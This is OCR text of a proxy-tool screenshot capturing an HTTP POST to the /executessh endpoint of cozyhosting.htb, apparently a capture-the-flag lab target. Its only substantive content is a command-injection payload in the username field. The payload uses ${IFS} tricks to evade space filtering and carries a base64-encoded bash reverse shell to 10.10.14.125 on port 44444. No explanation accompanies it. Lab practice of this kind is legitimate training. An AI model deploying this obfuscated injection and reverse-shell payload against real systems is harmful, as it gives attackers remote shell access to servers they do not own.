 Send
Cancel
< ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=167D06FABD6EC3BF06A4008C736A4C39
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
%3Becho%24%7BIFS%25%3F%3F%7D%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC
4xNC4xMjUvNDQ0NDQgMD4mMQo%3D%22%24%7BIFS%25%3F%3F%7D%7C%24%7BIFS%25
%3F%3F%7Dbase64%24%7BIFS%25%3F%3F%7D-d%24%7BIFS%25%3F%3F%7D%7C%24%7
BIFS%25%3F%3F%7Dbash%3B